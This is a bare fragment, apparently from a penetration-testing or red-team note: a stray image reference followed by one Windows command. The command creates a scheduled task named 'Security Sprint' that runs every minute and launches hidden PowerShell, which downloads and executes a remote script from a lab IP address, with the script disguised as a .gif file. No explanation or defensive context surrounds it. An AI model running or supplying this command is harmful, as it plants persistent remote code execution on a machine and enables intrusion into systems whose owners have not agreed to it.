 schtasks /create /sc minute /mo 1 /tn "Security Sprint" /tr "powershell.exe -nop -w hidden -c 'IEX ((New-Object Net.WebClient).DownloadString(\"http://192.168.37.136:8888/logo.gif\"))'"
